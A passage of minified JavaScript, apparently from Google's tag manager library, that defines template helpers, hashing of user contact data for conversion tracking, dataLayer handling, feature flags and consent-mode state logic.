function yg(a,b){return Number(a)>=Number(b)}function zg(a,b){return Number(a)<=Number(b)}function Ag(a,b){return Number(a)>Number(b)}function Bg(a,b){return Number(a)<Number(b)}function Cg(a,b){return 0===String(a).indexOf(String(b))};var Jg=/^[1-9a-zA-Z_-][1-9a-c][1-9a-v]\d$/;function Kg(a,b){return"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[a<<2|b]};var Lg=/^([a-z][a-z0-9]*):(!|\?)(\*|string|boolean|number|Fn|PixieMap|List|OpaqueValue)$/i,Og={Fn:"function",PixieMap:"Object",List:"Array"},K=function(a,b,c){for(var d=0;d<b.length;d++){var e=Lg.exec(b[d]);if(!e)throw Error("Internal Error in "+a);var f=e[1],g="!"===e[2],k=e[3],m=c[d];if(null==m){if(g)throw Error("Error in "+a+". Required argument "+f+" not supplied.");}else if("*"!==k){var n=typeof m;m instanceof fd?n="Fn":m instanceof qb?n="List":m instanceof rb?n="PixieMap":m instanceof ld&&(n=
"OpaqueValue");if(n!=k)throw Error("Error in "+a+". Argument "+f+" has type "+(Og[n]||n)+", which does not match required type "+(Og[k]||k)+".");}}};function Pg(a){return""+a}
function Qg(a,b){var c=[];return c};var Rg=function(a,b){var c=new fd(a,function(){for(var d=Array.prototype.slice.call(arguments,0),e=0;e<d.length;e++)d[e]=H(this,d[e]);try{return b.apply(this,d)}catch(g){if(qd())throw new sd(g.message);throw g;}});c.Bb();return c},Sg=function(a,b){var c=new rb,d;for(d in b)if(b.hasOwnProperty(d)){var e=b[d];Ba(e)?c.set(d,Rg(a+"_"+d,e)):lb(e)?c.set(d,Sg(a+"_"+d,
e)):(Ca(e)||h(e)||"boolean"===typeof e)&&c.set(d,e)}c.Bb();return c};var Tg=function(a,b){K(J(this),["apiName:!string","message:?string"],arguments);var c={},d=new rb;return d=Sg("AssertApiSubject",c)};var Ug=function(a,b){K(J(this),["actual:?*","message:?string"],arguments);if(a instanceof nd)throw Error("Argument actual cannot have type Promise. Assertions on asynchronous code aren't supported.");var c={},d=new rb;return d=Sg("AssertThatSubject",c)};function Vg(a){return function(){for(var b=[],c=this.h,d=0;d<arguments.length;++d)b.push(pd(arguments[d],c));return od(a.apply(null,b))}}var Xg=function(){for(var a=Math,b=Wg,c={},d=0;d<b.length;d++){var e=b[d];a.hasOwnProperty(e)&&(c[e]=Vg(a[e].bind(a)))}return c};var Yg=function(a){var b;return b};var Zg=function(a){var b;K(J(this),["uri:!string"],arguments);try{b=decodeURIComponent(a)}catch(c){}return b};var $g=function(a){try{return encodeURI(a)}catch(b){}};var ah=function(a){try{return encodeURIComponent(a)}catch(b){}};function bh(a,b){var c=!1;K(J(this),["booleanExpression:!string","context:?PixieMap"],arguments);var d=JSON.parse(a);if(!d)throw Error("Invalid boolean expression string was given.");var e=b?pd(b):{};c=ch(d,e);return c}
var dh=function(a,b){for(var c=0;c<b.length;c++){if(void 0===a)return;a=a[b[c]]}return a},eh=function(a,b){var c=b.preHit;if(c){var d=a[0];switch(d){case "hitData":return 2>a.length?void 0:dh(c.getHitData(a[1]),a.slice(2));case "metadata":return 2>a.length?void 0:dh(c.getMetadata(a[1]),a.slice(2));case "eventName":return c.getEventName();case "destinationId":return c.getDestinationId();default:throw Error(d+" is not a valid field that can be accessed\n                      from PreHit data.");}}},
fh=function(a,b){if(a){if(void 0!==a.contextValue){var c;a:{var d=a.contextValue,e=d.keyParts;if(e&&0!==e.length){var f=d.namespaceType;switch(f){case 1:c=eh(e,b);break a;case 2:var g=b.macro;c=g?g[e[0]]:void 0;break a;default:throw Error("Unknown Namespace Type used: "+f);}}c=void 0}return c}if(void 0!==a.booleanExpressionValue)return ch(a.booleanExpressionValue,b);if(void 0!==a.booleanValue)return!!a.booleanValue;if(void 0!==a.stringValue)return String(a.stringValue);if(void 0!==a.integerValue)return Number(a.integerValue);
if(void 0!==a.doubleValue)return Number(a.doubleValue);throw Error("Unknown field used for variable of type ExpressionValue:"+a);}},ch=function(a,b){var c=a.args;if(!Da(c)||0===c.length)throw Error('Invalid boolean expression format. Expected "args":'+c+" property to\n         be non-empty array.");var d=function(g){return fh(g,b)};switch(a.type){case 1:for(var e=0;e<c.length;e++)if(d(c[e]))return!0;return!1;case 2:for(var f=0;f<c.length;f++)if(!d(c[f]))return!1;return 0<c.length;case 3:return!d(c[0]);
case 4:return vg(d(c[0]),d(c[1]),!1);case 5:return xg(d(c[0]),d(c[1]));case 6:return Cg(d(c[0]),d(c[1]));case 7:return tg(d(c[0]),d(c[1]));case 8:return wg(d(c[0]),d(c[1]));case 9:return Bg(d(c[0]),d(c[1]));case 10:return zg(d(c[0]),d(c[1]));case 11:return Ag(d(c[0]),d(c[1]));case 12:return yg(d(c[0]),d(c[1]));default:throw Error('Invalid boolean expression format. Expected "type" property tobe a positive integer which is less than 13.');}};
bh.D="internal.evaluateBooleanExpression";var gh=function(a){K(J(this),["message:?string"],arguments);};var hh=function(a,b){K(J(this),["min:!number","max:!number"],arguments);return Ga(a,b)};var ih=function(){return(new Date).getTime()};var jh=function(a){if(null===a)return"null";if(a instanceof qb)return"array";if(a instanceof fd)return"function";if(a instanceof ld){a=a.h;if(void 0===a.constructor||void 0===a.constructor.name){var b=String(a);return b.substring(8,b.length-1)}return String(a.constructor.name)}return typeof a};var kh=function(a){function b(c){return function(d){try{return c(d)}catch(e){(cg||eg)&&a.call(this,e.message)}}}return{parse:b(function(c){return od(JSON.parse(c))}),stringify:b(function(c){return JSON.stringify(pd(c))})}};var lh=function(a){return La(pd(a,this.h))};var mh=function(a){return Number(pd(a,this.h))};var nh=function(a){return null===a?"null":void 0===a?"undefined":a.toString()};var oh=function(a,b,c){var d=null,e=!1;return e?d:null};var Wg="floor ceil round max min abs pow sqrt".split(" ");var ph=function(){var a={};return{nl:function(b){return a.hasOwnProperty(b)?a[b]:void 0},Bm:function(b,c){a[b]=c},reset:function(){a={}}}},qh=function(a,b){return function(){var c=Array.prototype.slice.call(arguments,0);c.unshift(b);return fd.prototype.invoke.apply(a,c)}},rh=function(a,b){K(J(this),["apiName:!string","mock:?*"],arguments);};var sh={};
sh.keys=function(a){return new qb};
sh.values=function(a){return new qb};
sh.entries=function(a){return new qb};
sh.freeze=function(a){return a};sh.delete=function(a,b){return!1};var L=function(a,b,c){var d=a.h.h;if(!d)throw Error("Missing program state.");if(d.om){try{d.fj.apply(null,Array.prototype.slice.call(arguments,1))}catch(e){throw zb("TAGGING",21),e;}return}d.fj.apply(null,Array.prototype.slice.call(arguments,1))};var uh=function(){this.h={};this.B={};};uh.prototype.get=function(a,b){var c=this.h.hasOwnProperty(a)?this.h[a]:void 0;return c};
uh.prototype.add=function(a,b,c){if(this.h.hasOwnProperty(a))throw"Attempting to add a function which already exists: "+a+".";if(this.B.hasOwnProperty(a))throw"Attempting to add an API with an existing private API name: "+a+".";this.h[a]=c?void 0:Ba(b)?Rg(a,b):Sg(a,b)};function vh(a,b){var c=void 0;return c};function wh(){var a={};
return a};var yh=function(a){return xh?B.querySelectorAll(a):null},zh=function(a,b){if(!xh)return null;if(Element.prototype.closest)try{return a.closest(b)}catch(e){return null}var c=Element.prototype.matches||Element.prototype.webkitMatchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector,d=a;if(!B.documentElement.contains(d))return null;do{try{if(c.call(d,b))return d}catch(e){break}d=d.parentElement||d.parentNode}while(null!==d&&1===d.nodeType);
return null},Ah=!1;if(B.querySelectorAll)try{var Bh=B.querySelectorAll(":root");Bh&&1==Bh.length&&Bh[0]==B.documentElement&&(Ah=!0)}catch(a){}var xh=Ah;var M=function(a){zb("GTM",a)};
var Ch=function(a){return null==a?"":h(a)?Oa(String(a)):"e0"},Eh=function(a){return a.replace(Dh,"")},Gh=function(a){return Fh(a.replace(/\s/g,""))},Fh=function(a){return Oa(a.replace(Hh,"").toLowerCase())},Jh=function(a){a=a.replace(/[\s-()/.]/g,"");"+"!==a.charAt(0)&&(a="+"+a);return Ih.test(a)?a:"e0"},Lh=function(a){var b=a.toLowerCase().split("@");if(2==b.length){var c=b[0];/^(gmail|googlemail)\./.test(b[1])&&(c=c.replace(/\./g,""));c=c+"@"+b[1];if(Kh.test(c))return c}return"e0"},Oh=function(a,
b){window.Promise||b([]);Promise.all(a.map(function(c){return c.value&&-1!==Mh.indexOf(c.name)?Nh(c.value).then(function(d){c.value=d}):Promise.resolve()})).then(function(){b(a)}).catch(function(){b([])})},Nh=function(a){if(""===a||"e0"===a)return Promise.resolve(a);if(z.crypto&&z.crypto.subtle){if(Ph.test(a))return Promise.resolve(a);try{var b=Qh(a);return z.crypto.subtle.digest("SHA-256",b).then(function(c){var d=Array.from(new Uint8Array(c)).map(function(e){return String.fromCharCode(e)}).join("");
return z.btoa(d).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"")}).catch(function(){return"e2"})}catch(c){return Promise.resolve("e2")}}else return Promise.resolve("e1")},Qh=function(a){var b;if(z.TextEncoder)b=(new TextEncoder("utf-8")).encode(a);else{for(var c=[],d=0;d<a.length;d++){var e=a.charCodeAt(d);128>e?c.push(e):2048>e?c.push(192|e>>6,128|e&63):55296>e||57344<=e?c.push(224|e>>12,128|e>>6&63,128|e&63):(e=65536+((e&1023)<<10|a.charCodeAt(++d)&1023),c.push(240|e>>18,128|e>>12&63,128|
e>>6&63,128|e&63))}b=new Uint8Array(c)}return b},Hh=/[0-9`~!@#$%^&*()_\-+=:;<>,.?|/\\[\]]/g,Kh=/^\S+@\S+\.\S+$/,Ih=/^\+\d{10,15}$/,Dh=/[.~]/g,Rh=/^[0-9A-Za-z_-]{43}$/,Ph=/^[0-9A-Fa-f]{64}$/,Sh={},Th=(Sh.email="em",Sh.phone_number="pn",Sh.first_name="fn",Sh.last_name="ln",Sh.street="sa",Sh.city="ct",Sh.region="rg",Sh.country="co",Sh.postal_code="pc",Sh.error_code="ec",Sh),Uh={},Vh=(Uh.email="sha256_email_address",Uh.phone_number="sha256_phone_number",Uh.first_name="sha256_first_name",Uh.last_name=
"sha256_last_name",Uh.street="sha256_street",Uh),Wh=function(a,b){function c(t,u,v,w){var x=Ch(t);""!==x&&(Ph.test(x)?m.push({name:u,value:x,index:w}):m.push({name:u,value:v(x),index:w}))}function d(t,u){var v=t;if(h(v)||Da(v)){v=Da(t)?t:[t];for(var w=0;w<v.length;++w){var x=Ch(v[w]),y=Ph.test(x);u&&!y&&M(89);!u&&y&&M(88)}}}function e(t,u){var v=t[u];d(v,!1);var w=Vh[u];t.hasOwnProperty(w)&&(t.hasOwnProperty(u)&&M(90),v=t[w],d(v,!0));return v}function f(t,u,v){var w=e(t,u);w=Da(w)?w:[w];for(var x=
0;x<w.length;++x)c(w[x],u,v)}function g(t,u,v,w){var x=e(t,u);c(x,u,v,w)}function k(t){return function(u){M(64);return t(u)}}var m=[];if("https:"===z.location.protocol){f(a,"email",Lh);f(a,"phone_number",Jh);f(a,"first_name",k(Gh));f(a,"last_name",k(Gh));var n=a.home_address||{};f(n,"street",k(Fh));f(n,"city",k(Fh));f(n,"postal_code",k(Eh));f(n,"region",k(Fh));f(n,"country",k(Eh));var p=a.address||{};p=Da(p)?p:[p];for(var q=0;q<p.length;q++){var r=p[q];g(r,"first_name",Gh,q);g(r,"last_name",Gh,q);
g(r,"street",Fh,q);g(r,"city",Fh,q);g(r,"postal_code",Eh,q);g(r,"region",Fh,q);g(r,"country",Eh,q)}Oh(m,b)}else m.push({name:"error_code",value:"e3",index:void 0}),b(m)},Xh=function(a,b){Wh(a,function(c){for(var d=["tv.1"],e=0,f=0;f<c.length;++f){var g=c[f].name,k=c[f].value,m=c[f].index,n=Th[g];n&&k&&(-1===Mh.indexOf(g)||/^e\d+$/.test(k)||Rh.test(k)||Ph.test(k))&&(void 0!==m&&(n+=m),d.push(n+"."+k),e++)}1===c.length&&"error_code"===c[0].name&&(e=0);b(encodeURIComponent(d.join("~")),e)})},Yh=function(a){if(z.Promise)try{return new Promise(function(b){Xh(a,
function(c,d){b({xj:c,fm:d})})})}catch(b){}},Mh=Object.freeze(["email","phone_number","first_name","last_name","street"]);var N={g:{nb:"ad_personalization",I:"ad_storage",N:"ad_user_data",R:"analytics_storage",Ra:"region",rd:"consent_updated",sd:"wait_for_update",Wj:"ads",Xf:"all",Xj:"android",Yj:"chrome",Zj:"playstore",bk:"search",dk:"shopping",ek:"youtube",Yh:"app_remove",Zh:"app_store_refund",ai:"app_store_subscription_cancel",bi:"app_store_subscription_convert",di:"app_store_subscription_renew",Zf:"add_payment_info",ag:"add_shipping_info",ac:"add_to_cart",bc:"remove_from_cart",cg:"view_cart",Fb:"begin_checkout",
fc:"select_item",Xa:"view_item_list",ob:"select_promotion",Ya:"view_promotion",ma:"purchase",hc:"refund",Ba:"view_item",dg:"add_to_wishlist",fk:"exception",ei:"first_open",fi:"first_visit",na:"gtag.config",Ja:"gtag.get",gi:"in_app_purchase",ic:"page_view",gk:"screen_view",hi:"session_start",hk:"timing_complete",ik:"track_social",vd:"user_engagement",pb:"gclid",oa:"ads_data_redaction",da:"allow_ad_personalization_signals",We:"allow_custom_scripts",Xe:"allow_display_features",wd:"allow_enhanced_conversions",
qb:"allow_google_signals",Ga:"allow_interest_groups",jk:"app_id",kk:"app_installer_id",lk:"app_name",mk:"app_version",jc:"auid",ii:"auto_detection_enabled",Gb:"aw_remarketing",Ye:"aw_remarketing_only",xd:"discount",yd:"aw_feed_country",zd:"aw_feed_language",Z:"items",Ad:"aw_merchant_id",eg:"aw_basket_type",Dc:"campaign_content",Ec:"campaign_id",Fc:"campaign_medium",Gc:"campaign_name",Hc:"campaign",Ic:"campaign_source",Jc:"campaign_term",Za:"client_id",ji:"content_group",ki:"content_type",Ka:"conversion_cookie_prefix",
Kc:"conversion_id",Ca:"conversion_linker",Hb:"conversion_api",Sa:"cookie_domain",Ha:"cookie_expires",Ta:"cookie_flags",kc:"cookie_name",Lc:"cookie_path",La:"cookie_prefix",rb:"cookie_update",mc:"country",qa:"currency",Bd:"customer_lifetime_value",Mc:"custom_map",li:"gcldc",mi:"debug_mode",aa:"developer_id",ni:"disable_merchant_reported_purchases",Nc:"dc_custom_params",oi:"dc_natural_search",fg:"dynamic_event_settings",gg:"affiliation",Cd:"checkout_option",Ze:"checkout_step",hg:"coupon",Oc:"item_list_name",
af:"list_name",ri:"promotions",Pc:"shipping",bf:"tax",Dd:"engagement_time_msec",Qc:"enhanced_client_id",Ed:"enhanced_conversions",ig:"enhanced_conversions_automatic_settings",Fd:"estimated_delivery_date",cf:"euid_logged_in_state",Rc:"event_callback",nk:"event_category",sb:"event_developer_id_string",pk:"event_label",jg:"event",Gd:"event_settings",Hd:"event_timeout",qk:"description",rk:"fatal",si:"experiments",df:"firebase_id",Id:"first_party_collection",Jd:"_x_20",Ib:"_x_19",kg:"fledge",lg:"flight_error_code",
mg:"flight_error_message",ui:"fl_activity_category",vi:"fl_activity_group",ng:"fl_advertiser_id",wi:"fl_ar_dedupe",xi:"fl_random_number",yi:"tran",zi:"u",Kd:"gac_gclid",nc:"gac_wbraid",og:"gac_wbraid_multiple_conversions",pg:"ga_restrict_domain",ef:"ga_temp_client_id",Ld:"gdpr_applies",qg:"geo_granularity",tb:"value_callback",cb:"value_key",sk:"google_ono",eb:"google_signals",rg:"google_tld",Md:"groups",sg:"gsa_experiment_id",ug:"iframe_state",Sc:"ignore_referrer",ff:"internal_traffic_results",Jb:"is_legacy_converted",
vb:"is_legacy_loaded",Nd:"is_passthrough",hf:"_lps",Ia:"language",jf:"legacy_developer_id_string",Da:"linker",oc:"accept_incoming",wb:"decorate_forms",T:"domains",Kb:"url_position",vg:"method",tk:"name",Tc:"new_customer",wg:"non_interaction",Ai:"optimize_id",Bi:"page_hostname",Uc:"page_path",Ea:"page_referrer",xb:"page_title",xg:"passengers",yg:"phone_conversion_callback",Ci:"phone_conversion_country_code",zg:"phone_conversion_css_class",Di:"phone_conversion_ids",Ag:"phone_conversion_number",Bg:"phone_conversion_options",
Vc:"quantity",Wc:"redact_device_info",kf:"redact_enhanced_user_id",Ei:"redact_ga_client_id",Fi:"redact_user_id",Od:"referral_exclusion_definition",Lb:"restricted_data_processing",Gi:"retoken",uk:"sample_rate",lf:"screen_name",yb:"screen_resolution",Hi:"search_term",Ma:"send_page_view",Mb:"send_to",Pd:"server_container_url",Xc:"session_duration",Qd:"session_engaged",nf:"session_engaged_time",zb:"session_id",Rd:"session_number",Yc:"delivery_postal_code",Cg:"temporary_client_id",pf:"topmost_url",Ii:"tracking_id",
qf:"traffic_type",sa:"transaction_id",Nb:"transport_url",Dg:"trip_type",Ob:"update",Ab:"url_passthrough",Td:"_user_agent_architecture",Ud:"_user_agent_bitness",Vd:"_user_agent_full_version_list",Wd:"_user_agent_mobile",Xd:"_user_agent_model",Yd:"_user_agent_platform",Zd:"_user_agent_platform_version",ae:"_user_agent_wow64",wa:"user_data",Eg:"user_data_auto_latency",Fg:"user_data_auto_meta",Gg:"user_data_auto_multi",Hg:"user_data_auto_selectors",Ig:"user_data_auto_status",be:"user_data_mode",ce:"user_data_settings",
za:"user_id",Na:"user_properties",Ji:"_user_region",Jg:"us_privacy_string",fa:"value",qc:"wbraid",Kg:"wbraid_multiple_conversions",Pi:"_host_name",Qi:"_in_page_command",Ri:"_is_passthrough_cid",ie:"non_personalized_ads",ne:"_sst_parameters",ab:"conversion_label",ra:"page_location",ub:"global_developer_id_string",Sd:"tc_privacy_string"}},Zh={},$h=Object.freeze((Zh[N.g.da]=1,Zh[N.g.Xe]=1,Zh[N.g.wd]=1,Zh[N.g.qb]=1,Zh[N.g.Z]=1,Zh[N.g.Sa]=1,Zh[N.g.Ha]=1,Zh[N.g.Ta]=1,Zh[N.g.kc]=1,Zh[N.g.Lc]=1,Zh[N.g.La]=
1,Zh[N.g.rb]=1,Zh[N.g.Mc]=1,Zh[N.g.aa]=1,Zh[N.g.fg]=1,Zh[N.g.Rc]=1,Zh[N.g.Gd]=1,Zh[N.g.Hd]=1,Zh[N.g.Id]=1,Zh[N.g.pg]=1,Zh[N.g.eb]=1,Zh[N.g.rg]=1,Zh[N.g.Md]=1,Zh[N.g.ff]=1,Zh[N.g.Jb]=1,Zh[N.g.vb]=1,Zh[N.g.Da]=1,Zh[N.g.kf]=1,Zh[N.g.Od]=1,Zh[N.g.Lb]=1,Zh[N.g.Ma]=1,Zh[N.g.Mb]=1,Zh[N.g.Pd]=1,Zh[N.g.Xc]=1,Zh[N.g.nf]=1,Zh[N.g.Yc]=1,Zh[N.g.Nb]=1,Zh[N.g.Ob]=1,Zh[N.g.ce]=1,Zh[N.g.Na]=1,Zh[N.g.ne]=1,Zh));Object.freeze([N.g.ra,N.g.Ea,N.g.xb,N.g.Ia,N.g.lf,N.g.za,N.g.df,N.g.ji]);
var ai={},bi=Object.freeze((ai[N.g.Yh]=1,ai[N.g.Zh]=1,ai[N.g.ai]=1,ai[N.g.bi]=1,ai[N.g.di]=1,ai[N.g.ei]=1,ai[N.g.fi]=1,ai[N.g.gi]=1,ai[N.g.hi]=1,ai[N.g.vd]=1,ai)),ci={},di=Object.freeze((ci[N.g.Zf]=1,ci[N.g.ag]=1,ci[N.g.ac]=1,ci[N.g.bc]=1,ci[N.g.cg]=1,ci[N.g.Fb]=1,ci[N.g.fc]=1,ci[N.g.Xa]=1,ci[N.g.ob]=1,ci[N.g.Ya]=1,ci[N.g.ma]=1,ci[N.g.hc]=1,ci[N.g.Ba]=1,ci[N.g.dg]=1,ci)),ei=Object.freeze([N.g.da,N.g.qb,N.g.rb,N.g.Sc,N.g.Ob]),fi=Object.freeze([].concat(ei)),gi=Object.freeze([N.g.Ha,N.g.Hd,N.g.Xc,N.g.nf,
N.g.Dd]),hi=Object.freeze([].concat(gi)),ii={},ji=(ii[N.g.I]="1",ii[N.g.R]="2",ii[N.g.N]="3",ii[N.g.nb]="4",ii),ki={},li=Object.freeze((ki[N.g.da]=1,ki[N.g.wd]=1,ki[N.g.Ga]=1,ki[N.g.Gb]=1,ki[N.g.Ye]=1,ki[N.g.xd]=1,ki[N.g.yd]=1,ki[N.g.zd]=1,ki[N.g.Z]=1,ki[N.g.Ad]=1,ki[N.g.Ka]=1,ki[N.g.Ca]=1,ki[N.g.Sa]=1,ki[N.g.Ha]=1,ki[N.g.Ta]=1,ki[N.g.La]=1,ki[N.g.qa]=1,ki[N.g.Bd]=1,ki[N.g.aa]=1,ki[N.g.ni]=1,ki[N.g.Ed]=1,ki[N.g.Fd]=1,ki[N.g.df]=1,ki[N.g.Id]=1,ki[N.g.Jb]=1,ki[N.g.vb]=1,ki[N.g.Ia]=1,ki[N.g.Tc]=1,ki[N.g.ra]=
1,ki[N.g.Ea]=1,ki[N.g.yg]=1,ki[N.g.zg]=1,ki[N.g.Ag]=1,ki[N.g.Bg]=1,ki[N.g.Lb]=1,ki[N.g.Ma]=1,ki[N.g.Mb]=1,ki[N.g.Pd]=1,ki[N.g.Yc]=1,ki[N.g.sa]=1,ki[N.g.Nb]=1,ki[N.g.Ob]=1,ki[N.g.Ab]=1,ki[N.g.wa]=1,ki[N.g.za]=1,ki[N.g.fa]=1,ki)),mi={},ni=Object.freeze((mi[N.g.bk]="s",mi[N.g.ek]="y",mi[N.g.Xj]="n",mi[N.g.Yj]="c",mi[N.g.Zj]="p",mi[N.g.dk]="h",mi[N.g.Wj]="a",mi));Object.freeze(N.g);var oi={},pi=z.google_tag_manager=z.google_tag_manager||{},qi=Math.random();oi.Qg="39d0";oi.me=Number("0")||0;oi.ia="dataLayer";oi.Uj="ChEI8OqfqAYQ5abe1u2e6dnzARIlAO7FdmUPwLjF49dcH7XT5nCKYpn+RngCJRyrjnw2NmbT5UhVOhoCkCw\x3d";var ri={__cl:1,__ecl:1,__ehl:1,__evl:1,__fal:1,__fil:1,__fsl:1,__hl:1,__jel:1,__lcl:1,__sdl:1,__tl:1,__ytl:1},si={__paused:1,__tg:1},ti;for(ti in ri)ri.hasOwnProperty(ti)&&(si[ti]=1);var ui=Ma("true"),vi,wi=!1;wi=!0;
vi=wi;var xi,yi=!1;xi=yi;var zi,Ai=!1;zi=Ai;var Bi,Ci=!1;Bi=Ci;oi.Ve="www.googletagmanager.com";
var Di=""+oi.Ve+(vi?"/gtag/js":"/gtm.js"),Ei=null,Fi=null,Gi={},Hi={},Ii={},Pi=function(){var a=pi.sequence||1;pi.sequence=a+1;return a};oi.Tj="true";var Qi="";oi.vf=Qi;var Ri=new Ha,Si={},Ti={},Wi={name:oi.ia,set:function(a,b){mb($a(a,b),Si);Ui()},get:function(a){return Vi(a,2)},reset:function(){Ri=new Ha;Si={};Ui()}},Vi=function(a,b){return 2!=b?Ri.get(a):Xi(a)},Xi=function(a,b){var c=a.split(".");b=b||[];for(var d=Si,e=0;e<c.length;e++){if(null===d)return!1;if(void 0===d)break;d=d[c[e]];if(-1!==b.indexOf(d))return}return d},Yi=function(a,b){Ti.hasOwnProperty(a)||(Ri.set(a,b),mb($a(a,b),Si),Ui())},Zi=function(){for(var a=["gtm.allowlist","gtm.blocklist","gtm.whitelist",
"gtm.blacklist","tagTypeBlacklist"],b=0;b<a.length;b++){var c=a[b],d=Vi(c,1);if(Da(d)||lb(d))d=mb(d);Ti[c]=d}},Ui=function(a){l(Ti,function(b,c){Ri.set(b,c);mb($a(b),Si);mb($a(b,c),Si);a&&delete Ti[b]})},$i=function(a,b){var c,d=1!==(void 0===b?2:b)?Xi(a):Ri.get(a);"array"===jb(d)||"object"===jb(d)?c=mb(d):c=d;return c};
var aj=function(a,b,c){if(!c)return!1;var d=c.selector_type,e=String(c.value),f;if("js_variable"===d){e=e.replace(/\["?'?/g,".").replace(/"?'?\]/g,"");for(var g=e.split(","),k=0;k<g.length;k++){var m=g[k].trim();if(m){if(0===m.indexOf("dataLayer."))f=Vi(m.substring(10));else{var n=m.split(".");f=z[n.shift()];for(var p=0;p<n.length;p++)f=f&&f[n[p]]}if(void 0!==f)break}}}else if("css_selector"===d&&xh){var q=yh(e);if(q&&0<q.length){f=[];for(var r=0;r<q.length&&r<("email"===b||"phone_number"===b?5:1);r++)f.push(Sc(q[r])||
Oa(q[r].value));f=1===f.length?f[0]:f}}return f?(a[b]=f,!0):!1},bj=function(a){if(a){var b={},c=!1;c=aj(b,"email",a.email)||c;c=aj(b,"phone_number",a.phone)||c;b.address=[];for(var d=a.name_and_address||[],e=0;e<d.length;e++){var f={};c=aj(f,"first_name",d[e].first_name)||c;c=aj(f,"last_name",d[e].last_name)||c;c=aj(f,"street",d[e].street)||c;c=aj(f,"city",d[e].city)||c;c=aj(f,"region",d[e].region)||c;c=aj(f,"country",d[e].country)||c;c=aj(f,"postal_code",d[e].postal_code)||c;b.address.push(f)}return c?
b:void 0}},cj=function(a){return lb(a)?!!a.enable_code:!1};var P=[];P[5]=!0;P[6]=!0;P[11]=!0;
P[7]=!0;P[8]=!0;P[21]=!0;P[9]=!0;
P[10]=!0;P[13]=!0;P[14]=!0;P[15]=!0;
P[17]=!0;
P[23]=!0;P[24]=!0;P[25]=!0;
P[27]=!0;P[19]=!0;P[28]=!0;P[31]=!0;P[32]=!0;
P[33]=!0;P[34]=!0;P[36]=!0;P[37]=!0;
P[39]=!0;P[41]=!0;
P[42]=!0;P[43]=!0;P[54]=!0;P[55]=!0;P[56]=!0;
P[57]=!0;P[59]=!0;P[60]=!0;P[65]=!0;P[68]=!0;P[71]=!0;
a:{for(var gj=void 0,hj=void 0,ij=0;gj===hj;)if(gj=Math.floor(2*Math.random()),hj=Math.floor(2*Math.random()),ij++,20<ij)break a;gj?P[74]=!0:P[75]=!0}Q(75)?nf[6]=!0:Q(74)&&(nf[5]=!0);

P[78]=!0;
P[84]=!0;P[85]=!0;
P[88]=!0;P[91]=!0;P[92]=!0;
P[94]=!0;P[96]=!0;P[97]=!0;P[101]=!0;function Q(a){return!!P[a]}var jj=function(a){zb("HEALTH",a)};var kj;try{kj=JSON.parse(xb("eyIwIjoiVFciLCIxIjoiVFctVFhHIiwiMiI6ZmFsc2UsIjMiOiJnb29nbGUuY29tLnR3IiwiNCI6IiIsIjUiOnRydWUsIjYiOmZhbHNlLCI3IjoiYWRfc3RvcmFnZXxhbmFseXRpY3Nfc3RvcmFnZXxhZF91c2VyX2RhdGF8YWRfcGVyc29uYWxpemF0aW9uIn0"))}catch(a){M(123),jj(2),kj={}}
var lj=function(){return kj["0"]||""},mj=function(){return kj["1"]||""},nj=function(){var a=!1;a=!!kj["2"];return a},oj=function(){var a="";a=kj["4"]||"";return a},pj=function(){var a=!1;a=!!kj["5"];return a},qj=function(){var a="";a=kj["3"]||"";
return a};var rj=new function(a,b){this.h=a;this.defaultValue=void 0===b?!1:b}(1933);var sj=function(a){sj[" "](a);return a};sj[" "]=function(){};var uj=function(){var a=tj,b="lh";if(a.lh&&a.hasOwnProperty(b))return a.lh;var c=new a;return a.lh=c};var tj=function(){var a={};this.h=function(){var b=rj.h,c=rj.defaultValue;return null!=a[b]?a[b]:c};this.B=function(){a[rj.h]=!0}};var vj=!1,wj=!1,xj={},yj={},zj=!1,Aj={ad_storage:!1,ad_user_data:!1,ad_personalization:!1};function Bj(){var a=Gc("google_tag_data",{});return a.ics=a.ics||new Cj}var Cj=function(){this.entries={};this.cps={};this.wasSetLate=this.accessedAny=this.accessedDefault=this.usedSetCps=this.usedImplicit=this.usedUpdate=this.usedDefault=this.usedDeclare=this.active=!1;this.h=[]};
Cj.prototype.default=function(a,b,c,d,e,f){this.usedDefault||!this.accessedDefault&&!this.accessedAny||(this.wasSetLate=!0);this.usedDefault=this.active=!0;zb("TAGGING",19);void 0==b?zb("TAGGING",18):Dj(this,a,"granted"===b,c,d,e,f)};Cj.prototype.waitForUpdate=function(a,b){for(var c=0;c<a.length;c++)Dj(this,a[c],void 0,void 0,"","",b)};
var Dj=function(a,b,c,d,e,f,g){var k=a.entries,m=k[b]||{},n=m.region,p=d&&h(d)?d.toUpperCase():void 0;e=e.toUpperCase();f=f.toUpperCase();if(Ej(p,n,e,f)){var q=!!(g&&0<g&&void 0===m.update),r={region:p,declare_region:m.declare_region,implicit:m.implicit,default:void 0!==c?c:m.default,declare:m.declare,update:m.update,quiet:q};if(""!==e||!1!==m.default)k[b]=r;q&&z.setTimeout(function(){if(k[b]===r&&r.quiet){r.quiet=!1;var t=[b];if(of(4))for(var u in xj)xj.hasOwnProperty(u)&&xj[u]===b&&t.push(u);for(var v=
0;v<t.length;v++)Fj(a,t[v]);a.notifyListeners();zb("TAGGING",2)}},g)}};aa=Cj.prototype;
aa.update=function(a,b){this.usedDefault||this.usedUpdate||!this.accessedAny||(this.wasSetLate=!0);this.usedUpdate=this.active=!0;if(void 0!=b){var c=this.getConsentState(a),d=this.entries,e=d[a]=d[a]||{};e.update="granted"===b;var f=this.getConsentState(a),g=[a];if(of(4))for(var k in xj)xj.hasOwnProperty(k)&&xj[k]===a&&g.push(k);if(e.quiet){e.quiet=!1;for(var m=0;m<g.length;m++)Fj(this,g[m])}else if(f!==c)for(var n=0;n<g.length;n++)Fj(this,g[n])}};
aa.declare=function(a,b,c,d,e){this.usedDeclare=this.active=!0;var f=this.entries,g=f[a]||{},k=g.declare_region,m=c&&h(c)?c.toUpperCase():void 0;d=d.toUpperCase();e=e.toUpperCase();if(Ej(m,k,d,e)){var n={region:g.region,declare_region:m,declare:"granted"===b,implicit:g.implicit,default:g.default,update:g.update,quiet:g.quiet};if(""!==d||!1!==g.declare)f[a]=n}};aa.implicit=function(a,b){this.usedImplicit=!0;var c=this.entries,d=c[a]=c[a]||{};!1!==d.implicit&&(d.implicit="granted"===b)};
